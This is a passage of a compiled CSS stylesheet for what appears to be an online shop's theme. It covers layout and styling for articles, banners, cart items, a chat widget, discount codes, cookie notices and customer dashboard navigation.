    .article-item--single .article-item__content {
      margin: 0 0 48px; }
    .article-item--single .article-item__content p {
      margin: 0 0 32px; }
    .article-item--single .article-item__content *:last-child {
      margin-bottom: 0; }
  .article-item__header {
    margin: 0 0 16px; }
  .article-item__title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 8px;
    text-transform: none;
    padding: 9.5px 0; }
  .article-item__sub-title {
    font-size: 12px;
    line-height: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: none; }
  .article-item__container {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .article-item__container {
        flex-direction: row; } }
  .article-item__media {
    margin: 0 0 24px; }
    @media all and (min-width: 1024px) {
      .article-item__media {
        margin: 0; } }
  .article-item__body {
    margin: 0; }
    @media all and (min-width: 1024px) {
      .article-item__body {
        display: flex;
        flex-flow: column nowrap;
        justify-content: space-between; } }
  .article-item__content,
  .article-item__content p {
    margin: 0;
    font-size: 16px;
    line-height: 2; }
  .article-item__content {
    margin: 0 0 16px; }
  .article-item__footer-link {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 13px 0; }
  .article-item__links-list {
    flex-wrap: wrap; }
    .article-item__links-list .list__item, .article-item__links-list .dashboard-nav .nav.item, .dashboard-nav .article-item__links-list .nav.item,
    .article-item__links-list .list__item:first-child,
    .article-item__links-list .dashboard-nav .nav.item:first-child,
    .dashboard-nav .article-item__links-list .nav.item:first-child,
    .article-item__links-list .list__item:last-child,
    .article-item__links-list .dashboard-nav .nav.item:last-child,
    .dashboard-nav .article-item__links-list .nav.item:last-child {
      font-size: 16px;
      padding: 11px 8px 11px 0; }

.quote-comments__item {
  display: flex;
  flex-direction: column;
  margin: 0 0 32px 0;
  padding: 0 0 32px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }

.quote-comments__date {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }

.quote-comments__author {
  font-size: 16px;
  font-weight: 700;
  line-height: 32px;
  margin: 0 0 8px;
  padding: 0; }

.quote-comments__content {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }
  .quote-comments__content p {
    margin: 0; }

.quote-items .quote-title {
  display: none; }

.quote-items .quote-table-items .input-text {
  max-width: 80px;
  min-width: 56px;
  text-align: center; }

.quote-items .quote-table-items .table-caption {
  display: none; }

.quote-items .quote-table-items .actions-toolbar._disabled:after {
  content: '-';
  display: block; }

.quote-items .quote-table-items .actions-toolbar._disabled a {
  display: none; }

.quote-table-totals-wrap {
  padding: 24px 16px;
  background: #fbfbfb; }
  @media all and (min-width: 768px) {
    .quote-table-totals-wrap {
      padding: 56px 80px; } }
  @media all and (min-width: 1024px) {
    .quote-table-totals-wrap {
      padding: 56px 32px; } }
  @media all and (min-width: 1200px) {
    .quote-table-totals-wrap {
      padding: 56px 112px; } }
  .quote-table-totals-wrap table {
    width: 100%;
    background: transparent;
    border: 0; }
    .quote-table-totals-wrap table tr {
      padding: 0;
      border: 0; }
    .quote-table-totals-wrap table td,
    .quote-table-totals-wrap table th,
    .quote-table-totals-wrap table th[scope="row"] {
      background: transparent;
      border: 0; }
    @media all and (min-width: 768px) {
      .quote-table-totals-wrap table th,
      .quote-table-totals-wrap table th[scope="row"] {
        width: 65%; } }
    .quote-table-totals-wrap table th[scope="row"] + td {
      flex-flow: row nowrap; }
    .quote-table-totals-wrap table tfoot td {
      display: flex; }
      @media all and (min-width: 768px) {
        .quote-table-totals-wrap table tfoot td {
          display: table-cell; } }
  .quote-table-totals-wrap .catalog_price_table > td {
    padding: 0;
    border-bottom: 1px solid #f5f5f5;
    flex-direction: column; }
    .quote-table-totals-wrap .catalog_price_table > td:before {
      display: none; }

.badges {
  position: absolute;
  display: flex;
  flex-direction: column; }

.banner {
  position: relative;
  display: block;
  width: 100%;
  text-decoration: none; }
  .banner:hover .ratio-container:after, .banner:focus-within .ratio-container:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .banner .ratio-container {
    position: relative; }
    .banner .ratio-container:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .banner:hover, .banner.focus-visible {
    text-decoration: none; }
    .banner:hover .banner__content:after, .banner.focus-visible .banner__content:after {
      width: calc(100% - 16px); }
  .banner__image {
    width: 100%; }
  .banner__content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 4px 12px;
    border-bottom: 4px solid #f5f5f5;
    background: #fff; }
    @media all and (min-width: 768px) {
      .banner__content {
        padding: 16px 0 12px 24px; } }
    .banner__content--category {
      display: none;
      padding: 16px; }
      @media all and (min-width: 768px) {
        .banner__content--category {
          padding: 40px 24px; } }
      @media all and (min-width: 1024px) {
        .banner__content--category {
          padding: 40px 80px; } }
    .banner__content:after {
      content: '';
      position: absolute;
      left: 8px;
      bottom: 0;
      width: 0;
      min-width: 0;
      height: 4px;
      background: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .banner__text {
    margin: 0;
    color: #1a1b1d;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .banner__text {
        font-size: 18px; } }
  .banner__icon {
    display: none;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px; }
    @media all and (min-width: 768px) {
      .banner__icon {
        display: flex; } }
  .banner__image-wrapper {
    position: relative; }
  .banner__actions-wrapper {
    display: flex;
    flex-direction: column;
    padding: 16px 0 0 0; }
    @media all and (min-width: 1024px) {
      .banner__actions-wrapper {
        flex-direction: row-reverse;
        justify-content: space-between; } }
  .banner--category {
    position: static; }
    .banner--category .banner__image-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__button {
      padding: 0; }
      .banner--category .banner__button:hover:before, .banner--category .banner__button:hover:after {
        display: none; }
      .banner--category .banner__button:hover .banner__button-text {
        color: #1a1b1d; }
      .banner--category .banner__button:hover .banner__button-icon {
        fill: #1a1b1d; }
    .banner--category .banner__button-text {
      text-decoration: underline; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-collapse {
        position: absolute;
        right: 0; } }
    .banner--category .banner__button-close:hover:before, .banner--category .banner__button-close:hover:after {
      display: none; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-close {
        justify-content: flex-end; } }
    .banner--category .banner__wrapper {
      position: relative; }
    .banner--category .banner__heading-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__heading .heading, .banner--category .banner__heading h1,
    .banner--category .banner__heading h2,
    .banner--category .banner__heading h3,
    .banner--category .banner__heading h4,
    .banner--category .banner__heading h5,
    .banner--category .banner__heading h6, .banner--category .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category .banner__heading .swal2-title, .banner--category .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category .banner__heading .content-title, .banner--category .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category .banner__heading .yotpo-header-title, .banner--category .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category .banner__heading .y-label.yotpo-header-title {
      margin: 0; }
  .banner--category-image .banner__heading-wrapper {
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading-wrapper {
        position: absolute;
        bottom: 32px;
        left: 32px;
        background-color: #fff;
        width: 100%;
        max-width: 375px;
        padding: 24px 32px 16px; } }
    @media all and (min-width: 1024px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 40px;
        left: 48px; } }
    @media all and (min-width: 1200px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 48px;
        left: 56px; } }
  .banner--category-image .banner__heading {
    margin: 24px 0 0; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading {
        margin: 0; } }
    .banner--category-image .banner__heading .heading, .banner--category-image .banner__heading h1,
    .banner--category-image .banner__heading h2,
    .banner--category-image .banner__heading h3,
    .banner--category-image .banner__heading h4,
    .banner--category-image .banner__heading h5,
    .banner--category-image .banner__heading h6, .banner--category-image .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category-image .banner__heading .swal2-title, .banner--category-image .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category-image .banner__heading .content-title, .banner--category-image .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category-image .banner__heading .yotpo-header-title, .banner--category-image .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category-image .banner__heading .y-label.yotpo-header-title {
      text-align: left !important; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__actions-wrapper {
      flex-direction: row; } }
  .banner--category-image .banner__button {
    justify-content: flex-start; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__button-collapse {
      position: relative; } }
  .banner--category-image .banner__button-text {
    margin: 0 8px 0 0; }
  .banner--is-open .banner__content--category {
    display: block; }
  .banner--is-open .banner__button-collapse .icon {
    transform: rotate(180deg); }

.bundle-option__title {
  margin: 16px 0 8px;
  color: #6e7577;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize; }
  .bundle-option__title--required:after {
    content: '*';
    color: #e62325;
    font-weight: 500; }

.bundle-option__select {
  max-width: 350px; }

.bundle-option__qty {
  display: flex;
  align-items: center; }

.bundle-option__qty-input {
  max-width: 100px; }
  .bundle-option__qty-input:disabled {
    color: #d8d8d8; }
    .bundle-option__qty-input:disabled:hover {
      cursor: default; }

.cart-list-item {
  padding: 24px 0;
  border-bottom: 1px solid #d8d8d8; }
  @media all and (min-width: 768px) {
    .cart-list-item {
      display: flex;
      flex-flow: row wrap; } }
  .cart-list-item__left {
    display: flex; }
    @media all and (min-width: 768px) {
      .cart-list-item__left {
        flex-basis: 50%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__left {
        flex-basis: 60%; } }
  .cart-list-item__right {
    margin: 0 0 0 64px;
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__right {
        display: flex;
        flex-basis: 50%;
        flex-wrap: wrap;
        align-content: space-between;
        margin: 0;
        padding: 0; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__right {
        flex-basis: 40%; } }
  .cart-list-item__image {
    width: 64px; }
    @media all and (min-width: 768px) {
      .cart-list-item__image {
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__image {
        width: 128px; } }
  .cart-list-item__content {
    flex-basis: calc(100% - 64px);
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 80px); } }
    @media all and (min-width: 1200px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 128px);
        padding: 0 0 0 32px; } }
  .cart-list-item__name {
    display: block;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: none; }
  .cart-list-item__attribute {
    display: block;
    width: 100%;
    color: #6e7577; }
  .cart-list-item__label, .cart-list-item__price {
    color: #1a1b1d;
    line-height: 48px; }
  @media all and (min-width: 768px) {
    .cart-list-item__price {
      font-size: 16px; } }
  @media all and (min-width: 768px) {
    .cart-list-item__label {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; } }
  @media all and (min-width: 768px) {
    .cart-list-item__details {
      display: flex;
      flex-basis: 100%;
      align-items: flex-start; } }
  @media all and (min-width: 768px) {
    .cart-list-item__wrapper {
      flex-basis: 40%; } }
  @media all and (min-width: 1200px) {
    .cart-list-item__wrapper {
      flex-basis: 35%; } }
  .cart-list-item__qty {
    margin: 0; }
    @media all and (min-width: 768px) {
      .cart-list-item__qty {
        flex-direction: column;
        flex-basis: 20%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__qty {
        flex-basis: 30%;
        padding: 0 16px 0 0; } }
  .cart-list-item__input {
    width: 90px;
    height: 48px;
    margin: 0 8px 0 0;
    -webkit-appearance: textfield;
            appearance: textfield; }
    @media all and (min-width: 1200px) {
      .cart-list-item__input {
        width: 100%; } }
    .cart-list-item__input::-webkit-inner-spin-button, .cart-list-item__input::-webkit-outer-spin-button {
      -webkit-appearance: none;
              appearance: none;
      margin: 0; }
  .cart-list-item__total {
    font-size: 16px;
    line-height: 48px;
    font-weight: 600; }
  .cart-list-item__actions {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .cart-list-item__actions {
        display: flex;
        flex-basis: 100%;
        justify-content: flex-end; } }
  .cart-list-item__action {
    margin-right: 8px; }
    .cart-list-item__action:last-child {
      margin-right: 0; }
  .cart-list-item__gift-dropdown {
    width: 100%; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown {
        text-align: right; } }
    .cart-list-item__gift-dropdown .dropdown-list__content {
      display: none; }
      .cart-list-item__gift-dropdown .dropdown-list__content._active {
        display: block; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown .dropdown-list__label {
        margin: 0 0 0 auto; } }
    .cart-list-item__gift-dropdown .dropdown-list__label._active .dropdown-list__icon {
      transform: rotate(180deg); }
  .cart-list-item__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.catalog-event {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1328px;
  margin: 0 auto 72px;
  background-color: #f7f7f9;
  padding: 16px 0; }
  .catalog-event:hover .lazyload-wrapper:after, .catalog-event:focus-within .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .catalog-event .lazyload-wrapper {
    position: relative; }
    .catalog-event .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .catalog-event {
      padding: 32px 0; } }
  .catalog-event--slider-item {
    margin: 0 auto; }
  .catalog-event__wrapper {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .catalog-event__date {
    display: flex;
    justify-content: center; }
  .catalog-event__date-item {
    min-width: 80px;
    text-align: center; }
    @media all and (min-width: 768px) {
      .catalog-event__date-item {
        min-width: 120px; } }
  .catalog-event__date-value {
    font-family: "Inter";
    font-size: 32px; }
    @media all and (min-width: 768px) {
      .catalog-event__date-value {
        font-size: 48px; } }
  .catalog-event__date-label {
    color: #1a1b1d;
    font-size: 14px;
    text-transform: none; }
  .catalog-event__button {
    min-width: 208px; }

@media all and (min-width: 1024px) {
  .categories-list {
    max-height: 480px;
    overflow-x: hidden; } }

.categories-list__item {
  padding: 0; }

.categories-list__link {
  display: block;
  padding: 16px 4px;
  font-size: 16px;
  font-weight: 600;
  color: #1a1b1d;
  text-transform: uppercase;
  text-decoration: none; }
  .categories-list__link:hover, .categories-list__link[aria-current="true"] {
    background: #f5f5f5;
    color: #1a1b1d;
    font-weight: 700;
    text-decoration: none; }

.chat {
  padding: 24px;
  background: #fbfbfb; }
  .chat__list {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    margin: 0 0 16px;
    padding: 0;
    max-height: 300px;
    overflow-y: auto;
    list-style: none; }
  .chat__message {
    padding: 8px 16px; }
    .chat__message--sent {
      text-align: right; }
    .chat__message--incoming {
      align-self: flex-start; }
  .chat__message-content {
    padding: 16px;
    background: #d8d8d8;
    border-radius: 10px; }
    .chat__message-content--sent {
      background: #f5f5f5; }
  .chat__message-text {
    font-size: 14px; }
  .chat__message-date {
    text-align: right;
    color: #6e7577;
    font-size: 12px; }
  .chat__message-send {
    margin: 0 0 16px; }
  .chat__message-field {
    width: 100%;
    margin: 0 8px 0 0; }
  .chat__control {
    display: flex;
    align-items: center; }
  .chat__textarea {
    min-height: 48px; }
  .chat__username {
    color: #6e7577; }

.discount-code {
  margin: 0 -8px; }
  @media all and (min-width: 768px) {
    .discount-code {
      margin: 0; } }
  .discount-code__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    cursor: pointer; }
    .discount-code__button:hover {
      background: none; }
      .discount-code__button:hover:before, .discount-code__button:hover:after {
        display: none; }
  .discount-code__content {
    display: none;
    padding: 32px 0; }
  .discount-code__button-icon {
    transition: all 0.3s ease-in-out; }
  .discount-code__button-text {
    margin: 0 8px 0 0;
    font-size: 18px;
    font-weight: 500;
    color: #1a1b1d;
    text-transform: uppercase; }
  .discount-code._active .discount-code__button-icon {
    transform: rotate(180deg); }
  .discount-code._active .discount-code__content {
    display: block; }
  .discount-code__input {
    margin: 0 0 32px 0; }
  .discount-code__codes-list {
    display: flex;
    flex-flow: column nowrap; }
  .discount-code__codes-list-item {
    margin: 0 0 16px 0;
    padding: 0 0 8px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .discount-code__messages {
    display: none; }
    .discount-code__messages._active {
      display: block; }

.content-block {
  padding: 0 16px; }
  @media all and (min-width: 768px) {
    .content-block {
      padding: 0 32px; } }
  @media all and (min-width: 1024px) {
    .content-block {
      padding: 0 40px; } }
  @media all and (min-width: 1200px) {
    .content-block {
      padding: 0 56px; } }
  .content-block--secondary {
    padding: 0 24px; }
    @media all and (min-width: 768px) {
      .content-block--secondary {
        padding: 0 128px; } }
    @media all and (min-width: 1024px) {
      .content-block--secondary {
        padding: 0; } }
    .content-block--secondary .content-block__heading {
      max-width: 70%;
      border: 4px solid #1a1b1d;
      border-width: 4px 0; }
      @media all and (min-width: 768px) {
        .content-block--secondary .content-block__heading {
          max-width: 60%; } }
      @media all and (min-width: 1024px) {
        .content-block--secondary .content-block__heading {
          max-width: 100%; } }
  .content-block__heading {
    padding: 16px 0;
    line-height: 48px; }
  .content-block__introduction {
    margin: 32px 0;
    font-size: 16px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .content-block__introduction {
        font-size: 18px; } }
    @media all and (min-width: 1024px) {
      .content-block__introduction {
        margin: 0 0 32px; } }
  .content-block__description {
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .content-block__description {
        font-size: 16px; } }
  .content-block__link {
    margin: 0 0 16px;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-decoration: none; }
    .content-block__link:hover, .content-block__link.focus-visible {
      text-decoration: underline; }

.cookie-message {
  display: none;
  align-items: stretch;
  width: 100%;
  padding: 16px 8px 16px 32px;
  background-color: #fbfbfb;
  font-size: 12px;
  font-family: "Inter";
  line-height: 16px; }
  .cookie-message--open {
    display: flex; }
  .cookie-message--actions {
    padding: 16px 32px; }
    .cookie-message--actions .cookie-message__container {
      flex-direction: column; }
      @media all and (min-width: 768px) {
        .cookie-message--actions .cookie-message__container {
          flex-direction: row; } }
    .cookie-message--actions .cookie-message__button {
      padding: 0 32px; }
  .cookie-message__container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .cookie-message__container {
        justify-content: space-between; } }
  .cookie-message__text {
    flex-basis: 100%;
    padding: 0;
    margin: 0 16px 0 0;
    color: #6e7577;
    text-align: justify;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: 1px; }
    @media all and (min-width: 768px) {
      .cookie-message__text {
        text-align: left; } }
  .cookie-message__link.focus-visible, .cookie-message__text > a.focus-visible {
    outline: 0;
    text-decoration: underline;
    color: #1a1b1d;
    background-color: #81bfc4; }
  .cookie-message__button {
    padding: 0;
    margin: 0;
    height: 48px;
    min-height: 0;
    color: #6e7577;
    border: 0;
    background: none;
    font-weight: 500;
    text-transform: none; }
    .cookie-message__button .button__text {
      color: #6e7577; }
    .cookie-message__button:hover .button__text {
      color: #6e7577; }
  .button--icon .cookie-message__button-icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .cookie-message__actions {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    align-items: center; }
    @media all and (min-width: 768px) {
      .cookie-message__actions {
        flex-basis: auto; } }
    .cookie-message__actions .button, .cookie-message__actions .slider__link--button, .cookie-message__actions .slider__link--button-secondary {
      white-space: nowrap;
      width: 100%; }
  .cookie-message__action {
    width: 100%; }

.dashboard-actions-toolbar {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar {
      flex-direction: row; } }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar__item:last-child, .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar .block-requisition-list:last-child, .dashboard-actions-toolbar .dashboard-actions-toolbar--last-to-right .block-requisition-list:last-child {
      margin-left: auto;
      margin-right: 0; } }
  .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
        margin: 0 8px 0 0; } }

.block-info {
  display: flex;
  flex-direction: column; }
  .block-info__title {
    display: flex;
    flex-direction: column;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .block-info__title {
        flex-direction: row; } }
  .block-info__actions {
    width: auto; }
    @media all and (min-width: 768px) {
      .block-info__actions {
        margin: 0 16px; } }
    .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
      text-decoration: underline;
      text-transform: none; }
      @media all and (min-width: 768px) {
        .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
          padding: 0; } }
  .block-info__content-text {
    font-size: 14px; }

.dashboard-form__title {
  padding: 16px;
  background: #fbfbfb;
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard-form--hidden {
  display: none; }

.dashboard-form .label,
.dashboard-form .input__label,
.dashboard-form .input__field,
.dashboard-form .quote-items .quote-table-items .input-text,
.quote-items .quote-table-items .dashboard-form .input-text,
.dashboard-form .my-orders__field-wrapper input,
.my-orders__field-wrapper .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo input,
.page-main .product-view .yotpo .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo textarea,
.page-main .product-view .yotpo .dashboard-form textarea,
.dashboard-form select {
  font-size: 16px; }

.dashboard-items__item {
  padding: 16px;
  font-size: 16px; }

.dashboard-items__title, .dashboard-items__subtitle {
  font-family: "Inter"; }

.dashboard-items__title {
  padding: 16px;
  background: #fbfbfb;
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px;
  text-transform: uppercase; }

.dashboard-items__collapsible--active .icon {
  transform: rotate(180deg); }

.dashboard-items__title-collapsible {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer; }

.dashboard-items__subtitle {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase; }

.dashboard-nav__mobile:after, .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after {
  content: '';
  position: absolute;
  top: 35%;
  right: 20px;
  height: 10px;
  width: 10px;
  margin-top: 0;
  border-style: solid;
  border-color: transparent #6e7577 #6e7577 transparent;
  border-width: 2px;
  border-radius: 2px;
  pointer-events: none;
  transform: rotate(45deg);
  transition: all 0.3s ease-in-out; }

.dashboard-nav__mobile--active:after {
  top: 50%;
  border-color: transparent #6e7577 #6e7577 transparent;
  margin-top: 0;
  transform: rotate(225deg); }

.dashboard-nav__mobile {
  display: block;
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px;
  padding: 24px 0;
  font-weight: 700;
  cursor: pointer; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__mobile {
      display: none; } }

.dashboard-nav__content {
  display: none; }
  .dashboard-nav__content--visible {
    display: block; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__content {
      display: block; } }

.dashboard-nav__item, .dashboard-nav .nav.item {
  position: relative;
  padding: 0;
  transition: all 0.3s ease-in-out; }

.dashboard-nav__item > a, .dashboard-nav .nav.item > a, .dashboard-nav__link, .dashboard-nav .nav.item.current, .dashboard-nav .nav.item > a {
  display: block;
  padding: 16px;
  text-decoration: none;
  font-size: 14px; }
  .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
    transform: rotate(-45deg); }
    @media all and (max-width: 1023px) {
      .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
        display: none; } }
  .dashboard-nav__item > a:hover, .dashboard-nav .nav.item > a:hover, .dashboard-nav__link:hover, .dashboard-nav .nav.item.current:hover, .dashboard-nav .nav.item > a:hover {
    background-color: #f5f5f5;
    color: initial;
    font-weight: 600;
    text-decoration: none; }

.dashboard-nav__actions {
  display: flex;
  justify-content: center;
  margin: 32px 0 0; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__actions {
      margin: 16px 0 0; } }

.dashboard-nav__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .dashboard-nav__button {
      width: auto;
      min-width: 320px; } }
  @media all and (min-width: 1024px) {
    .dashboard-nav__button {
      width: 100%;
      min-width: auto; } }

.dashboard-nav__logout-button {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__logout-button {
      display: flex; } }
  .dashboard-nav__logout-button--mobile {
    display: flex; }
    @media all and (min-width: 1024px) {
      .dashboard-nav__logout-button--mobile {
        display: none; } }

.dashboard-nav__section {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__section {
      display: flex;
      flex-direction: column; } }

.dashboard-nav__section-title {
  margin: 0;
  font-family: "Inter";
  font-size: 16px;
  letter-spacing: 1px; }

.dashboard-nav__section-info {
  margin: 24px 0 0; }

.dashboard-nav .current, .dashboard-nav .nav.item.current {
  position: relative;
  background: #f5f5f5; }
  .dashboard-nav .current .dashboard-nav__link, .dashboard-nav .nav.item.current .dashboard-nav__link, .dashboard-nav .current .nav.item.current, .dashboard-nav .current .nav.item > a {
    font-weight: 700; }
    .dashboard-nav .current .dashboard-nav__link:hover, .dashboard-nav .current .nav.item.current:hover, .dashboard-nav .current .nav.item > a:hover {
      color: initial;
      text-decoration: none; }

@media all and (min-width: 1024px) {
  .dashboard-nav .nav.item {
    font-size: 16px; } }

.dashboard-nav .nav.item:not(.current) > a {
  padding: 16px 48px 16px 16px; }
  .dashboard-nav .nav.item:not(.current) > a:after {
    transform: rotate(-45deg) translateY(-50%);
    top: 50%; }

.dashboard-nav .nav.item.current {
  padding: 16px calc(24px + 4px) 16px 16px; }
  .dashboard-nav .nav.item.current > a {
    padding: 0; }
    .dashboard-nav .nav.item.current > a:after {
      display: none; }

.dashboard-table {
  overflow: hidden; }
  .dashboard-table__header {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 24px;
    padding: 16px;
    background: #fbfbfb;
    border: 1px solid #6e7577;
    border-width: 0 0 1px; }
    @media all and (min-width: 768px) {
      .dashboard-table__header {
        flex-direction: row;
        align-items: center; } }
  .dashboard-table__content {
    margin: 0 0 24px;
    overflow-x: auto; }
  .dashboard-table__title {
    margin: 0 16px 0 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase; }
  .dashboard-table__link {
    display: inline-flex;
